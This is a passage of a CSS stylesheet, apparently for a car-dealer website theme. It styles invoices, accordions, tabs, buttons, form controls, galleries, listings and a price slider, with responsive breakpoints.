    justify-content: center;
    align-items: center;
}

.btn-default {
    font-size: 15px;
    margin: 0 5px;
    width: 40px;
    height: 40px;
    border-radius: 50px;
    text-align: center;
    font-weight: 500;
    padding: 0;
    line-height: 40px;
    border: 0;
    color: var(--theme-color-dark);
    position: relative;
    display: block;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #dee2e6;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

    .btn-default:hover {
        color: var(--theme-color-light);
    }

.invoice-section {
    padding: 120px 0px;
    width: 100%;
}

    .invoice-section .top {
        text-align: right;
        margin-bottom: 36px;
    }

.box-invoice {
    background: var(--theme-color-light);
    box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
    border-radius: 16px;
}

    .box-invoice .header {
        padding: 133px 100px 122px;
        border-bottom: 1px solid rgba(225, 225, 225, 1);
    }

    .box-invoice .wrap-top {
        display: flex;
        margin-bottom: 56px;
    }

    .box-invoice .box-left {
        width: 60%;
    }

    .box-invoice .wrap-top .box-right {
        width: 40%;
    }

    .box-invoice .wrap-top .title {
        font-size: 28px;
        line-height: 36.46px;
        color: var(--theme-color-dark);
        font-weight: 700;
        white-space: nowrap;
    }

    .box-invoice .wrap-top .price {
        font-size: 17px;
        line-height: 28px;
        font-weight: 500;
        color: var(--theme-color-dark);
    }

    .box-invoice .wrap-date {
        display: flex;
        margin-bottom: 60px;
    }

        .box-invoice .wrap-date label {
            font-size: 15px;
            line-height: 28px;
            display: block;
        }

        .box-invoice .wrap-date .date {
            font-size: 15px;
            line-height: 28px;
            font-weight: 500;
        }

    .box-invoice .wrap-info {
        margin-bottom: 40px;
        display: flex;
    }

        .box-invoice .wrap-info .title {
            font-size: 20px;
            line-height: 26.04px;
            color: var(--theme-color-dark);
            font-weight: 500;
            margin-bottom: 12px;
        }

        .box-invoice .wrap-info .sub {
            color: var(--theme-color-dark);
            font-size: 15px;
            line-height: 28px;
            font-weight: 500;
        }

        .box-invoice .wrap-info .desc {
            color: var(--theme-color-dark);
            font-size: 15px;
            line-height: 28px;
            margin-bottom: 0;
            font-weight: 400;
        }

.invoice-table {
    width: 100%;
}

    .invoice-table thead {
        background-color: rgba(233, 242, 255, 1);
    }

    .invoice-table .title th {
        padding: 20px 65px 20px 40px;
        color: rgba(64, 95, 242, 1);
        font-weight: 500;
        font-size: 17px;
        line-height: 28px;
    }

        .invoice-table .title th:first-child {
            border-radius: 8px 0 0 8px;
            width: 40%;
        }

        .invoice-table .title th:last-child {
            border-radius: 0px 8px 8px 0px;
        }

    .invoice-table .content td {
        padding: 20px 65px 20px 40px;
        font-size: 15px;
        line-height: 28px;
        border-bottom: 1px solid rgba(225, 225, 225, 1);
    }

    .invoice-table .content .total {
        font-size: 17px;
        line-height: 28px;
        font-weight: 500;
    }

    .invoice-table .content:last-child td {
        border-bottom: none;
    }

.box-invoice .footer {
    padding: 43px 30px;
}

    .box-invoice .footer .box-contact {
        display: flex;
        justify-content: center;
        align-items: center;
        gap: 30px;
        flex-wrap: wrap;
    }

        .box-invoice .footer .box-contact li {
            font-size: 15px;
            line-height: 28px;
        }

            .box-invoice .footer .box-contact li:first-child {
                color: rgba(64, 95, 242, 1);
            }

.element-section {
    padding: 60px 0px 100px;
}

    .element-section .breadcrumb {
        margin-bottom: 25px;
    }

.breadcrumb .item {
    font-size: 15px;
    line-height: 26px;
    color: var(--theme-color-dark);
}

    .breadcrumb .item.active {
        color: rgba(64, 95, 242, 1);
    }

.element-section h2 {
    font-size: 40px;
    line-height: 45px;
    font-weight: 700;
    margin-bottom: 60px;
}

.title-element {
    font-size: 20px;
    line-height: 30px;
    font-weight: 500;
    margin-bottom: 36px;
}

/* accordion */
.box-accordion {
    margin-bottom: 60px;
}



    .box-accordion .accordion-button {
        justify-content: space-between;
        padding: 40px 30px 13px 40px;
        border-radius: 16px 16px 0px 0px !important;
        background-color: rgba(249, 251, 252, 1);
        font-weight: 500;
        font-size: 18px;
        line-height: 28px;
        color: rgba(5, 11, 32, 1);
    }

        .box-accordion .accordion-button.collapsed {
            background-color: transparent;
        }

    .box-accordion .accordion-item {
        border: 0;
    }



    .box-accordion .accordion-collapse .accordion-body {
        padding: 0px 50px 40px 40px;
        font-size: 15px;
        line-height: 28px;
        font-weight: 400;
        color: rgba(5, 11, 32, 1);
        background-color: rgba(249, 251, 252, 1);
        border-radius: 0px 0px 16px 16px !important;
    }

    .box-accordion .accordion-button:focus {
        border-color: transparent;
        box-shadow: none;
    }

    .box-accordion .accordion-button::after {
        content: none;
    }

    .box-accordion .accordion-button.collapsed .icon .minus {
        display: none;
    }

    .box-accordion .accordion-button .icon .minus {
        display: block;
    }

    .box-accordion .accordion-button:not(.collapsed) {
        box-shadow: none;
    }

        .box-accordion .accordion-button:not(.collapsed) .icon .plus {
            display: none;
        }

/* tab */
.box-tabs-element .tab-content p {
    font-size: 15px;
    line-height: 28px;
}

.box-tabs-element .nav-tab-el1 {
    margin-bottom: 30px;
}

.box-tabs-element .nav-tab-el2 {
    margin-bottom: 19px;
    display: flex;
    gap: 30px;
    border-bottom: 1px solid rgba(225, 225, 225, 1);
}

    .box-tabs-element .nav-tab-el2 .nav-link {
        font-size: 16px;
        line-height: 28px;
        padding: 0;
        padding-bottom: 15px;
        border-bottom: 2px solid transparent;
        background-color: transparent;
        color: rgba(5, 11, 32, 1);
        border-radius: 0;
    }

        .box-tabs-element .nav-tab-el2 .nav-link.active {
            border-color: rgba(64, 95, 242, 1);
        }

.box-tabs-element .nav-tab-el1 .nav-link {
    padding: 6px 17px 6px 17px;
    border-radius: 32px;
    font-size: 14px;
    line-height: 28px;
    font-weight: 500;
    color: rgba(5, 11, 32, 1);
    border: 1px solid transparent;
}

    .box-tabs-element .nav-tab-el1 .nav-link.active {
        background-color: #fff;
        border-color: rgba(225, 225, 225, 1);
        box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
        color: rgba(64, 95, 242, 1);
    }

.box-tabs-element-2 {
    margin-top: 70px;
}

/* table */
.box-table-el table {
    width: 100%;
}

    .box-table-el table th,
    .box-table-el table td {
        padding: 23px 26px 13px;
        font-size: 15px;
        line-height: 28px;
        font-weight: 500;
        color: rgba(5, 11, 32, 1);
    }

    .box-table-el table thead {
        background-color: rgba(233, 242, 255, 1);
    }

        .box-table-el table thead th {
            color: rgba(64, 95, 242, 1);
        }

            .box-table-el table thead th:first-child {
                border-radius: 8px 0px 0px 8px;
            }

            .box-table-el table thead th:last-child {
                border-radius: 0px 8px 8px 0px;
            }

/* alert */
.messages-box-el .alert {
    font-size: 15px;
    line-height: 28px;
    font-weight: 500;
    padding: 24px 13px 21px 28px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-radius: 16px;
    border-color: transparent;
}

.messages-box-el .alert-info {
    background-color: rgba(205, 233, 246, 0.5);
}

.messages-box-el .alert-warning {
    background-color: rgba(247, 243, 215, 0.5);
}

.messages-box-el .alert-error {
    background-color: rgba(236, 200, 197, 0.5);
}

.messages-box-el .alert-success {
    background-color: rgba(222, 242, 215, 0.5);
}

.messages-box-el .alert-info p {
    color: rgba(71, 128, 170, 1);
}

.messages-box-el .alert-warning p {
    color: rgba(146, 114, 56, 1);
}

.messages-box-el .alert-error p {
    color: white;
}

.messages-box-el .alert-success p {
    color: white;
}

.messages-box-el .alert p {
    margin-bottom: 0px;
}

.messages-box-el .alert:not(:last-child) {
    margin-bottom: 20px;
}

/* button */
.tf-btn {
    padding: 13px 26px;
    display: inline-flex;
    align-items: center;
    gap: 10px;
    border-radius: 12px;
    font-size: 15px;
    line-height: 26px;
    font-weight: 500;
    border: 1px solid transparent;
}

    .tf-btn.primary {
        border-color: var(--theme-color1);
        background-color: var(--theme-color1);
        color: #fff;
    }

        .tf-btn.primary:hover {
            background-color: rgba(78, 108, 251, 1);
            border-color: rgba(78, 108, 251, 1);
        }

    .tf-btn.primary-hover {
        border-color: var(--theme-color1);
        background-color: var(--theme-color1);
        color: #fff;
    }
    .tf-btn.whatsapp-hover {
        border-color: #27b35c;
        background-color: #25D366;
        color: #fff;
    }

    .tf-btn.secondary {
        border-color: rgba(64, 95, 242, 1);
        background-color: rgba(78, 108, 251, 0.07);
        color: rgba(64, 95, 242, 1);
    }

        .tf-btn.secondary:hover {
            background-color: rgba(64, 95, 242, 1);
            border-color: rgba(64, 95, 242, 1);
            color: #fff;
        }

    .tf-btn.secondary-hover {
        background-color: rgba(64, 95, 242, 1);
        border-color: rgba(64, 95, 242, 1);
        color: #fff;
    }

    .tf-btn.third {
        border-color: var(--theme-color1);
        background-color: #fff;
        color: var(--theme-color1);
    }

        .tf-btn.third:hover,
        .tf-btn.third-hover {
            background-color: var(--theme-color1-light);
            border-color: var(--theme-color1-light);
            color: #fff;
        }

    .tf-btn.fourth {
        border-color: rgba(5, 11, 32, 1);
        background-color: #fff;
        color: rgba(5, 11, 32, 1);
    }

        .tf-btn.fourth:hover,
        .tf-btn.fourth-hover {
            background-color: rgba(5, 11, 32, 1);
            border-color: rgba(5, 11, 32, 1);
            color: #fff;
        }

.box-button-el {
    display: flex;
    row-gap: 26px;
    column-gap: 40px;
    flex-wrap: wrap;
    margin-bottom: 70px;
}

    .box-button-el .tf-btn.secondary {
        margin-left: 55px;
    }

    .box-button-el .tf-btn.fourth {
        margin-left: 90px;
    }

/* form */

.input-box label {
    color: rgba(129, 129, 129, 1);
    font-size: 13px;
    line-height: 16.93px;
    display: block;
    font-weight: 400;
}

.input-box {
    padding: 10px 15px;
    height: 60px;
    border: 1px solid rgba(225, 225, 225, 1);
    border-radius: 12px;
    margin-bottom: 30px;
}

    .input-box:hover,
    .input-box:focus,
    .input-box.active {
        border: 2px solid rgba(5, 11, 32, 1);
    }

    .input-box input,
    .input-box input::placeholder {
        font-size: 15px;
        line-height: 19.53px;
        color: rgba(5, 11, 32, 1);
    }

.select-box-el {
    margin-bottom: 60px;
}

    .select-box-el.style1 {
        margin-bottom: 30px;
    }

    .select-box-el .select-header {
        padding: 10px 15px;
        height: 60px;
        border: 1px solid rgba(225, 225, 225, 1);
        border-radius: 12px;
        cursor: pointer;
        position: relative;
    }

        .select-box-el .select-header .label {
            color: rgba(129, 129, 129, 1);
            font-size: 13px;
            line-height: 16.93px;
            font-weight: 400;
        }

        .select-box-el .select-header .icon {
            position: absolute;
            right: 15px;
            top: 50%;
            transform: translateY(-50%);
        }

        .select-box-el .select-header .fied-select {
            font-size: 15px;
            line-height: 19.53px;
            color: rgba(5, 11, 32, 1);
        }

        .select-box-el .select-header:hover,
        .select-box-el .select-header:not(.collapsed) {
            border: 2px solid rgba(5, 11, 32, 1);
        }

    .select-box-el .select-body {
        padding: 24px;
        border: 2px solid rgba(31, 75, 63, 1);
        border-radius: 12px;
        margin-top: 20px;
    }

        .select-box-el .select-body .search-box {
            position: relative;
            height: 50px;
            margin-bottom: 4px;
        }

            .select-box-el .select-body .search-box input {
                padding: 0px;
                padding-left: 20px;
                padding-right: 30px;
                border: 1px solid rgba(225, 225, 225, 1);
                width: 100%;
                line-height: 50px;
                font-size: 15px;
                color: rgba(5, 11, 32, 1);
                border-radius: 16px;
            }

                .select-box-el .select-body .search-box input::placeholder {
                    color: rgba(5, 11, 32, 1);
                }

            .select-box-el .select-body .search-box .icon {
                position: absolute;
                right: 18px;
                top: 50%;
                transform: translateY(-50%);
            }

    .select-box-el .box-search-select li {
        padding: 0px 15px;
        border-radius: 12px;
        font-size: 15px;
        line-height: 45px;
        color: rgba(34, 34, 34, 1);
        cursor: pointer;
    }

        .select-box-el .box-search-select li.active {
            background-color: rgba(233, 242, 255, 1);
            color: rgba(64, 95, 242, 1);
        }

.tf-check {
    border: 1px solid rgba(225, 225, 225, 1);
    border-radius: 4px;
    background: none;
    cursor: pointer;
    outline: 0;
    height: 20px;
    width: 20px;
    -webkit-appearance: none;
    position: relative;
    display: inline-flex;
    justify-content: center;
    align-items: center;
}

    .tf-check.circle {
        border-radius: 50%;
    }

        .tf-check.circle::after {
            position: absolute;
            top: 3px;
            left: 3px;
            border-radius: 50%;
            width: 12px;
            height: 12px;
            background-color: #fff;
            margin: 0;
        }

    .tf-check::after {
        position: absolute;
        content: "";
        border-bottom: 2px solid transparent;
        border-right: 2px solid transparent;
        width: 6px;
        height: 10px;
        margin-top: -3px;
        transform: rotate(45deg);
    }

    .tf-check:checked {
        background-color: rgba(5, 11, 32, 1);
        border-color: rgba(5, 11, 32, 1);
    }

        .tf-check:checked::after {
            border-color: #fff;
        }

.box-check-el li {
    display: flex;
    align-items: center;
    gap: 9px;
    cursor: pointer;
}

.box-check-el.style2 li {
    gap: 11px;
}

.box-check-el li label {
    font-size: 15px;
    line-height: 40px;
}

.wrap-check-btn-el {
    display: flex;
    justify-content: space-between;
}

    .wrap-check-btn-el p {
        font-size: 15px;
        line-height: 28px;
        font-weight: 500;
        margin-bottom: 10px;
        color: rgba(34, 34, 34, 1);
    }

.tf-switch-check {
    position: relative;
    width: 55px;
    height: 30px;
    -webkit-appearance: none;
    background: rgba(225, 225, 225, 1);
    border-radius: 30px;
    transition: 0.2s;
    margin-right: 0;
}

    .tf-switch-check::before {
        content: "";
        border-radius: 100px;
        width: 24px;
        height: 24px;
        position: absolute;
        top: 3px;
        left: 3px;
        background: #fff;
        transition: 0.5s;
    }

    .tf-switch-check:checked {
        background-color: rgba(5, 11, 32, 1);
        transition: 0.5s;
    }

        .tf-switch-check:checked::before {
            left: 28px;
        }

.box-switch .box-check-el li {
    gap: 16px;
    margin-bottom: 10px;
}

.wrap-check-btn-el {
    margin-bottom: 65px;
    padding-right: 60px;
}

.box-textarea {
    height: 243px;
    padding: 20px;
    border-radius: 12px;
    border: 1px solid rgba(225, 225, 225, 1);
    margin-bottom: 65px;
}

    .box-textarea label {
        font-size: 13px;
        line-height: 16.93px;
        font-weight: 400;
        color: rgba(129, 129, 129, 1);
        display: block;
        margin-bottom: 3px;
    }

    .box-textarea textarea {
        width: 100%;
        height: 80%;
        font-size: 15px;
        line-height: 26px;
        font-weight: 400;
        color: rgba(5, 11, 32, 1);
    }

.box-tooltip {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}

    .box-tooltip .btn-tooltip {
        background-color: rgba(233, 242, 255, 1);
        border-radius: 8px;
        width: 100px;
        height: 50px;
        display: inline-flex;
        align-items: center;
        justify-content: center;
        font-size: 14px;
        line-height: 28px;
        color: rgba(64, 95, 242, 1);
    }

.tooltip-inner {
    font-size: 14px;
    line-height: 30px;
    padding: 0px 12px;
}

.wrap-booltip-el {
    margin-bottom: 50px;
}

.wrap-range-el .noUi-target {
    height: 4px;
}

.wrap-range-el .noUi-background {
    background-color: rgba(225, 225, 225, 1);
}

.wrap-range-el .noUi-connect {
    background: rgba(64, 95, 242, 1);
}

.wrap-range-el .noUi-horizontal .noUi-handle {
    width: 14px;
    height: 14px;
    border-color: rgba(64, 95, 242, 1);
}

    .wrap-range-el .noUi-horizontal .noUi-handle.noUi-handle-upper {
        left: 0;
    }

.wrap-range-el .box-val-range-el {
    text-align: center;
    margin-top: 14px;
}

    .wrap-range-el .box-val-range-el span {
        font-size: 14px;
        line-height: 28px;
        color: rgba(34, 34, 34, 1);
    }

.box-process-el .progress {
    overflow: unset;
    height: 10px;
    border-radius: 10px;
    background-color: rgba(233, 242, 255, 1);
}

    .box-process-el .progress:not(:last-child) {
        margin-bottom: 20px;
    }

.box-process-el .progress-bar {
    position: relative;
    overflow: unset;
    background-color: rgba(64, 95, 242, 1);
    border-radius: 10px;
}

    .box-process-el .progress-bar span {
        position: absolute;
        right: 0;
        top: -22px;
        font-size: 15px;
        line-height: 20.13px;
        color: rgba(5, 11, 32, 1);
    }

.wrap-process {
    padding-right:70px;
}

    .wrap-process .title-element {
        margin-bottom: 56px;
    }

.box-quote {
    padding: 40px 240px 30px 55px;
    background-color: rgba(233, 242, 255, 1);
    border-radius: 16px;
    border-left: 16px solid rgba(64, 95, 242, 1);
}

    .box-quote .quote {
        font-size: 15px;
        line-height: 28px;
        font-style: italic;
        color: rgba(5, 11, 32, 1);
        margin-bottom: 15px;
    }

    .box-quote .author {
        font-size: 17px;
        line-height: 28px;
        font-weight: 500;
        color: rgba(5, 11, 32, 1);
        font-style: normal;
    }

.box-listview {
    display: flex;
    gap: 30px;
    justify-content: space-between;
    flex-wrap: wrap;
}

    .box-listview .listview-item {
        display: flex;
        gap: 10px;
        align-items: center;
        font-size: 15px;
        line-height: 46px;
        color: rgba(5, 11, 32, 1);
        font-weight: 400;
    }

        .box-listview .listview-item .icon-check {
            width: 18px;
            height: 18px;
            background-color: rgba(233, 242, 255, 1);
            border-radius: 50%;
            display: inline-flex;
            align-items: center;
            justify-content: center;
        }

.wrap-typo {
    margin-bottom: 60px;
    margin-top: 60px;
}

    .wrap-typo .title-element {
        margin-bottom: 25px;
    }

    .wrap-typo .box-p {
        margin-bottom: 60px;
    }

        .wrap-typo .box-p p {
            font-size: 15px;
            line-height: 28px;
            font-weight: 400;
            margin-bottom: 0;
        }

            .wrap-typo .box-p p:first-child {
                margin-bottom: 40px;
            }

    .wrap-typo .title-typo,
    .wrap-listview .title-listview {
        font-size: 26px;
        line-height: 30px;
        font-weight: 500px;
        margin-bottom: 30px;
        color: rgba(5, 11, 32, 1);
    }

.element-section .form-box {
    padding-right: 108px;
}

.wrap-range-el {
    padding-right: 130px;
}

.wrap-listview {
    padding-right: 140px;
}

.wrap-range-el .widget-price {
    margin-bottom: 0;
}

@media (max-width: 1440px) {
    .layout-search .search-box input {
        width: auto;
    }

    .layout-search {
        display: none;
    }

    .box-button-el .tf-btn.fourth,
    .box-button-el .tf-btn.secondary {
        margin-left: 0px;
    }
}


@media (max-width: 991px) {
    .box-invoice .header {
        padding: 80px 60px;
    }

    .box-invoice .wrap-top,
    .box-invoice .wrap-date,
    .box-invoice .wrap-info {
        gap: 20px;
    }

    .box-invoice .box-left,
    .box-invoice .box-right {
        width: 50%;
    }

    .wrap-table {
        overflow: auto;
    }

    .wrap-range-el,
    .element-section .form-box,
    .wrap-listview {
        padding-right: 0;
    }

    .box-quote {
        padding-right: 90px;
    }

    .box-table-el,
    .messages-box-el,
    .wrap-range-el .widget-price {
        margin-bottom: 60px;
    }

    .box-tabs-element-2 {
        margin-top: 40px;
        margin-bottom: 60px;
    }

    .box-accordion .accordion-collapse .accordion-body,
    .box-accordion .accordion-button {
        padding-left: 20px;
        padding-right: 20px;
    }

    .box-tabs-element .nav-tab-el1 {
        gap: 15px;
    }
}

@media (max-width: 600px) {

    .box-invoice .wrap-top,
    .box-invoice .wrap-date,
    .box-invoice .wrap-info {
        flex-wrap: wrap;
    }

    .box-invoice .box-left,
    .box-invoice .box-right {
        width: 100%;
    }

    .box-quote {
        padding-left: 40px;
        padding-right: 30px;
    }

    .wrap-check-btn-el {
        padding-right: 0;
    }
}




.header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .nav-sub {
    position: relative;
}

    .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .nav-sub .dropdown.subnav-menu {
        margin: 0;
        margin-left: 28px;
        top: 0;
        left: 100%;
    }

.header-style-v9 .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .nav-sub .dropdown.subnav-menu {
    margin-left: 15px;
}

.header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .nav-sub:hover .subnav-menu {
    visibility: visible;
    opacity: 1;
}

.header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .subnav-menu::after {
    position: absolute;
    content: "";
    width: 32px;
    height: 100%;
    display: block;
    left: -20px;
    top: -10px;
}

.header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .subnav-menu::before {
    content: none;
}

.form_boxes.line-r {
    position: relative;
}

    .form_boxes.line-r:before {
        content: "";
        position: absolute;
        top: 50%;
        right: 0;
        width: 1px;
        height: 36px;
        background: #e1e1e1;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
    }

.boxcar-banner-section-nine .form_boxes.line-r:before {
    opacity: 0.2;
}

@media (max-width: 1199px) {
    .header-style-ten .header-inner {
        padding: 0px;
    }

        .header-style-ten .header-inner .c-box .btn-box .menu-btn .button {
            display: none;
        }
}

@media (max-width: 991px) {
    .form_boxes.line-r:before {
        content: none;
    }
}

.boxcar-title.style-1 {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-end;
    justify-content: space-between;
    gap: 20px;
}



    .boxcar-title.style-1 h2 {
        margin-bottom: 0;
    }

    .boxcar-title.style-1 .text {
        margin-top: 0;
    }

.cus-slider {
    padding-bottom: 30px;
}

.cus-layout-1 {
    margin-left: 60px;
    margin-right: 60px;
}

.cus-footer {
    margin: 0px 110px 99px;
    border-radius: 18px;
    overflow: hidden;
}

.cus-radius-16 {
    border-radius: 16px;
    overflow: hidden;
}

@media (max-width: 1440px) {
    .cus-footer {
        margin: 0px 15px 15px;
    }
}



@media (max-width: 991px) {
    .cus-layout-1 {
        margin-left: 30px;
        margin-right: 30px;
    }
}

.car-block-three.style-2 .inner-box {
    border-radius: 15px;
    border: 1px solid rgba(225, 225, 225, 1);
}

    .car-block-three.style-2 .inner-box .image-box {
        padding: 10px 10px 0px;
    }

        .car-block-three.style-2 .inner-box .image-box .image {
            border-radius: 15px;
        }

    .car-block-three.style-2 .inner-box .image-box {
        border-radius: 0;
    }

    .car-block-three.style-2 .inner-box .content-box {
        border: 0;
    }

.boxcar-header.v6 .mobile-navigation a {
    color: var(--theme-color-dark);
}

.boxcar-header.v10 .header-inner .right-box .box-account {
    color: var(--theme-color-dark);
}

.cus-layout-home10 {
    max-width: 1580px;
    margin-left: auto;
    margin-right: auto;
}

.hheader-style-v4.v10 .header-inner .inner-container {
    max-width: 1430px;
}

.cus-container10 {
    position: static;
    max-width: 1192px;
    padding: 0px 15px;
    margin: 0 auto;
    width: 100%;
}

.cus-container2 {
    position: static;
    max-width: 1200px;
    padding: 0px 15px;
    margin: 0 auto;
    width: 100%;
}


.layout-radius {
    /*border-radius: 80px;*/
    /*margin-top: -80px;
    margin-bottom: -80px;*/
    background-color: var(--sfondo);
    border-top: 1px solid #E1E1E1;
}

.inventory-pager.style-1 {
    padding-bottom: 150px;
}

@media (max-width: 991px) {
    /*.layout-radius {
        border-radius: 40px;
    }*/

    .cars-section-four.v1 {
        padding-bottom: 90px;
    }
}

.sidebar-backdrop {
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    z-index: 99999;
    visibility: hidden;
    transition: all 0.3s ease;
    background: rgba(0, 0, 0, 0.5);
    opacity: 0;
}


.wrap-fixed-sidebar.active .sidebar-backdrop {
    opacity: 1;
    visibility: visible;
}

.widget-price {
    margin: 33px 0px 40px;
}

li.nav-sub.mm-listitem {
    position: relative;
}

    li.nav-sub.mm-listitem .mm-listitem__btn {
        position: absolute;
        right: 0;
        width: 100%;
    }

.chat-widget .card-footer {
    padding: 30px 30px 40px;
}

    .chat-widget .card-footer .form-group button .text-mb {
        display: none;
    }

    .chat-widget .card-footer .type_msg {
        padding-left: 0;
        padding-right: 200px;
    }

.banner-footer-section {
    background-color: rgba(64, 95, 242, 1);
    padding: 50px 0px;
}

    .banner-footer-section .wrapper-banner {
        display: flex;
        align-items: center;
        justify-content: space-between;
        flex-wrap: wrap;
        gap: 10px;
    }

        .banner-footer-section .wrapper-banner .box-right {
            display: flex;
            align-items: center;
            gap: 10px;
        }

            .banner-footer-section .wrapper-banner .title,
            .banner-footer-section .wrapper-banner .box-right span {
                font-size: 30px;
                line-height: 45px;
                font-weight: 500;
                color: var(--theme-color-light);
            }


@media (max-width: 991px) {
    .chat-widget .card-footer {
        padding: 20px 15px;
    }

        .chat-widget .card-footer .form-group button {
            padding: 10px 20px;
        }

            .chat-widget .card-footer .form-group button .text-mb {
                display: block;
            }

            .chat-widget .card-footer .form-group button .text-dk {
                display: none;
            }

        .chat-widget .card-footer .type_msg {
            padding-right: 110px;
        }
}

.chat-widget .card-footer .form-group button {
    right: 0;
}


.wrap-body-compare {
    overflow: auto;
}

/* .wrap-body-compare tr {
  flex-wrap: nowrap !important;
}

.wrap-body-compare tr th,
.wrap-body-compare td {
  padding-right: 40px !important;
} */


/* price slider */
.noUi-target,
.noUi-target * {
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -ms-touch-action: none;
    touch-action: none;
    -ms-user-select: none;
    -moz-user-select: none;
    user-select: none;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.noUi-target {
    position: relative;
    direction: ltr;
}

.noUi-base {
    width: 100%;
    height: 100%;
    position: relative;
    z-index: 1;
}

.noUi-origin {
    position: absolute;
    right: 0;
    top: 0;
    left: 0;
    bottom: 0;
}

.noUi-handle {
    position: relative;
    z-index: 1;
}

.noUi-stacking .noUi-handle {
    z-index: 10;
}

.noUi-state-tap .noUi-origin {
    -webkit-transition: left 0.3s, top .3s;
    transition: left 0.3s, top .3s;
}

.noUi-state-drag * {
    cursor: inherit !important;
}

.noUi-base,
.noUi-handle {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.noUi-horizontal {
    height: 3px;
}

    .noUi-horizontal .noUi-handle {
        position: relative;
        width: 29px;
        height: 29px;
        border-radius: 50%;
        left: 0px;
        top: 50%;
        transform: translateY(-50%);
        background-color: #fff;
        border: 2px solid rgba(5, 11, 32, 1);
        cursor: pointer;
    }

.caption {
    margin-bottom: 10px;
}

/*.boxcar-header.cus-style-1 {
    position: unset !important;
    padding-bottom: 80px;
}*/

.box-bookmark {
    width: 36px;
    height: 36px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    border: 1px solid rgba(225, 225, 225, 1);
    box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
}

@media (max-width: 1199px) {
    .boxcar-header.cus-style-1 {
        padding: 20px 0px 20px !important;
    }

    .about-inner-one .galler-section .exp-block .inner-box .exp-box {
        padding: 20px;
    }

        .about-inner-one .galler-section .exp-block .inner-box .exp-box .title {
            font-size: 30px;
            line-height: 1;
        }

        .about-inner-one .galler-section .exp-block .inner-box .exp-box .text {
            font-size: 18px;
            line-height: 22px;
        }
}



.gallery-sec {
    margin-bottom: 34px;
}

    .gallery-sec .item2,
    .gallery-sec .item3 {
        margin-bottom: 4px;
    }

        .gallery-sec .item2 .image,
        .gallery-sec .item4 .image {
            border-radius: 0;
        }

        .gallery-sec .item3 .image {
            border-radius: 0;
            border-top-right-radius: 15px;
        }

    .gallery-sec .item5 .image {
        border-radius: 0;
        border-bottom-right-radius: 15px;
    }



.side-bar-column.style-1 .inner-column {
    margin-left: 50px;
}

.dashboard-widget .content-column .inner-column .cheak-box-sec.style1,
.dashboard-widget .content-column .inner-column .gallery-sec.style1,
.dashboard-widget .content-column .inner-column .map-sec.style1 {
    padding: 15px;
    border: 0;
    border-radius: 0;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .subnav-menu {
    min-width: 200px;
}





@media (max-width: 1400px) {
    .side-bar-column.style-1 .inner-column {
        margin-left: 0px;
    }
}

@media (min-width: 991px) {
    .gallery-sec .image-column-two {
        padding-left: 0;
    }
}

@media (max-width: 991px) {
    .inventory-section .gallery-sec .image-column .inner-column {
        margin-bottom: 12px;
    }

        .inventory-section .gallery-sec .image-column .inner-column .image-box .image {
            border-radius: 16px 16px 0px 0px;
        }

    /* .header-style-ten .header-inner .c-box .btn-box {
    display: none;
  } */

    .gallery-sec .item2,
    .gallery-sec .item4 {
        padding-right: 6px;
    }

    .gallery-sec .item3,
    .gallery-sec .item5 {
        padding-left: 6px;
    }
}

.wrap-gallery-box {
    position: relative;
}

    .wrap-gallery-box .content-box {
        position: absolute;
        bottom: 10px;
        left: 10px;
        right: 10px;
    }

@media (max-width: 768px) {
    .wrap-gallery-box .content-box {
        display: none;
    }
}

.wrap-gallery-box .content-box .video-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    gap: 10px;
}

    .wrap-gallery-box .content-box .video-list a {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        gap: 10px;
        font-size: 15px;
        color: var(--theme-color-dark);
        background-color: var(--theme-color-light);
        padding: 7px 20px 5px;
        border-radius: 12px;
    }

    .wrap-gallery-box .content-box .video-list li:last-child {
        margin-left: auto;
    }

.gallery-sec-two.style-1 .content-box {
    left: 50%;
    transform: translateX(-50%);
    right: unset;
    width: 730px;
}

@media (max-width: 1800px) {
    .gallery-sec-two.style-1 .content-box {
        width: auto;
    }
}



.wrap-listing {
    border: 1px solid rgba(225, 225, 225, 1);
    padding: 30px 30px 40px;
    border-radius: 16px;
    overflow: auto;
}

    .wrap-listing .title-listing {
        margin-bottom: 38px;
        display: flex;
        align-items: center;
        justify-content: space-between;
        flex-wrap: wrap;
        gap: 20px;
    }

.box-ip-search {
    position: relative;
}

    .box-ip-search .icon {
        position: absolute;
        top: -1;
        left: 0;
    }

    .box-ip-search input {
        padding: 0;
        padding-left: 22px;
        color: var(--theme-color-dark);
        font-weight: 400;
        font-size: 15px;
        line-height: 26px;
    }

.wrap-listing .cart-table {
    padding: 0;
}

    .wrap-listing .cart-table tr th {
        padding: 20px 36px;
    }

        .wrap-listing .cart-table tr th:last-child {
            text-align: right;
        }

    .wrap-listing .cart-table tr td:last-child {
        text-align: right;
        padding-right: 0;
        white-space: nowrap;
    }

        .wrap-listing .cart-table tr td:last-child a:last-child {
            margin-left: 12px;
        }

    .wrap-listing .cart-table table tr td {
        padding: 20px 36px;
    }


/* thumb slider */

.slider-thumb {
    border-radius: 15px 15px 0px 0px;
    overflow: hidden;
}

